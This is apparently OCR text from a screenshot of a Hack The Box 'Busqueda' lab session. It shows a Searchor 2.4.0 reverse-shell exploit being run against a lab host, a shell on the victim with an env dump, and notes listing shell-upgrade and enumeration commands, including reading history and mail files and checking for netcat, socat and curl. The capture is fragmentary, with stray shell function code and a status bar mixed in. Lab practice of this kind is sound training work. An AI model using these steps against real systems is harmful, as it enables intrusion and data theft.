 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ vim searchor240-exploit.sh
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ chmod +x searchor240-exploit.sh
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
[48/2518]
        local IFS='
' reset=$(shopt -p nullglob);
        shopt -s nullglob;
        local -a svcs=($(printf '%s\n' $xinetddir/!($_backup_glob)));
        $reset;
        ((!${#svcs[@]})) || COMPREPLY+=($(compgen -W '${svcs[@]#$xinetddir/}' -- "${cur-}"));
    fi
}
command_not_found_handle ()
{
    if [ -x /usr/lib/command-not-found ]; then
        /usr/lib/command-not-found -- "$1";
        return $?;
    else
        if [ -x /usr/share/command-not-found/command-not-found ]; then
            /usr/share/command-not-found/command-not-found -- "$1";
            return $?;
        else
            printf "%s: command not found\n" "$1" 1>&2;
            return 127;
        fi;
    fi
}
dequote ()
{
    eval printf %s "$1" 2> /dev/null
}
quote ()
{
    local quoted=${1//\'/\'\\\'\'};
    printf "'%s'" "$quoted"
}
quote_readline ()
{
    local ret;
    _quote_readline_by_ref "$1" ret;
    printf %s "$ret"
}
svc@busqueda:/var/www/app$ env
SHELL=bash
PYTHONUNBUFFERED=1
unstable_restarts=0
treekill=true
env=[object Object]
namespace=default
gid=1000
restart_time=0
PIDFILE=/root/.pm2/pm2.pid
axm_options=[object Object]
vizion_running=false
PWD=/var/www/app
LOGNAME=root
SYSTEMD_EXEC_PID=1268
PM2_USAGE=CLI
exec_interpreter=python3
PM2_HOME=/root/.pm2
app={}
[busqueda]0:main* "openlearnsec" 07:03 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized N...
ttps / Somewhat Organized Notes
# **Attacker**1
stty raw -echo
fg
# Victim
reset
export SHELL=bash
export TERM=xterm-256color
stty -raw echo
OR
stty rows <num> columns <cols>
# check command availablity
which which ls find python python3 perl bash sh dash xterm php jsp java asp socat nc
ncat netcat nc.traditional nc.openbsd ruby wget curl fetch lua gawk awk tclsh
# basic enum
hostname
whoami
id
ifconfig
uname -a
uname -m
# distro enum
cat /etc/issue; cat /etc/*-release; cat /etc/lsb-release; cat /etc/redhat-release
# env var enum
cat /etc/profile; cat /etc/bashrc; cat ~/.bash_profile; cat ~/.bashrc; cat
~/.bash_logout; env; set
# history enum
cat ~/.bash_history; cat ~/.nano_history; cat ~/.atftp_history; cat
~/.mysql_history; cat ~/.php_history
# local mail
cat /var/spool/mail/user; cat /var/mail/user
# network enum
arp -a
netstat -lantp
0 backlinks 16 words 99 characters
1 2 3 9 openlearnsec yo | Btc: 63901. Eth: 2738.9 | 8.8.8.8: 3.8ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.06%) | cpu 17.4% | ram 4.28GiB/11.65GiB (36.77%) | Mon, Aug 26 2024 | 07:03 CW 35